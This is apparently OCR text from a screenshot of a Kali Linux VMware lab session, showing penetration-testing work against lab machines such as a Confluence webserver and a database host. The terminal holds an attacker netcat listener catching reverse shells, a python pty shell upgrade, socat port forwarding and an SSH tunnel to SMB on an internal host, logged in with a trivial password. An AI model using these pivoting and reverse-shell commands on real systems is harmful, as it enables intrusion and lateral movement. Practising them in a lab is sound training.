 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware... Webserver (CONFLUENCE01)... PD-database Full kali_linux Windows 10 and later x64 Priv 2 Metasploitable2-Linux
1 2 3 4 2:20
webserver@kali: ~
webserver@kali: ~ kali@kali: /usr/share/nmap/scripts kali@kali: /usr/share/nmap/scripts
┌──(webserver㉿kali)-[~]
└─$ socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
socat TCP-LISTEN:2222,fork TCP:10.10.10.130:22
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.10.10.128] from (UNKNOWN) [192.10.10.129] 40622
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(webserver㉿kali)-[~]
└─$ ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
ssh -N -L 0.0.0.0:4455:172.10.10.128:445  database@10.10.10.130
The authenticity of host '10.10.10.130 (10.10.10.130)' can't be established.
ED25519 key fingerprint is SHA256:FZKvHFo/JbwJ4zaHuEP+CgO+UTIX4p9p8miBH2he/hE.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:5: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
yes
Warning: Permanently added '10.10.10.130' (ED25519) to the list of known hosts.
database@10.10.10.130's password: 123
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.10.10.128] from (UNKNOWN) [192.10.10.129] 38168
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(webserver㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19°C Smoke 2024-01-28 12:50:26
28-01-2024